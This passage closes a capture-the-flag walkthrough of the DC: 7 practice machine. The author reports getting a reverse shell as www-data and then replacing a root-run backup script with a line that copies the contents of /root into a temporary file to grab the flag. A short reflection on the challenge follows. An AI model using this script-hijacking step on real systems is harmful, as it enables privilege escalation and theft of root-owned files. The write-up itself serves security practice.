
Reverse shell! I am finally www-data. Hooray!
Okay… back to the game plan. We simply need to modify /opt/scripts/backups.sh with the following lines of code:
#!/bin/bash
cat /root/\* > /tmp/arj/flag.txt
Once this was done, I simply monitored my temporary directory /tmp/arj for a file called flag.txt.

Yeah! There you have it. We did it :)
My Thoughts
That was absolutely crazy! I never expected anything less from @DCAU.
For me, DC: 7 was all about thinking outside the box and reinforcing good practices. Owning a box running Drupal was an added bonus because of all its details and intricacies.
I owe credit to @DCAU for an initial hint about the Twitter handle. The idea that most CTF challenges lack OSINT is known and needs attention. With more challenges such as these, I am sure that I can build my skills.
As always, I cannot wait for the next one in the DC series!
If you enjoyed reading this, please check out my DC: 6 walkthrough and DC: 3 walkthrough which are challenges by @DCAU in the DC series.